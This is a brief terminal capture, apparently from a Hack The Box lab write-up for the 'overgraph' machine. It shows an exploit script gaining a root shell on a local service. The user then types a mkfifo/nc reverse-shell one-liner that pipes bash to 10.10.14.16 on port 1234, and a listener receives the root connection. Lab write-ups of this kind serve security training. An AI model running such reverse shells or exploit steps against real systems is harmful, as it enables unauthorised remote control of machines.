 ❯ python3 exploit.py
[+] Opening connection to 127.0.0.1 on port 9851: Done
[*] Creating a new message
[*] Editing the message of index 12
[*] Exiting now...
[*] Switching to interactive mode
root@overgraph:~# $ id
root@overgraph:~# $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.16 1234 >/tmp/f
$
~/htb/overgraph
❯ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.157] 53562
bash: cannot set terminal process group (952): Inappropriate ioctl for device
bash: no job control in this shell
root@overgraph:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@overgraph:~# ls /root
ls /root
mongo
root.txt
root@overgraph:~#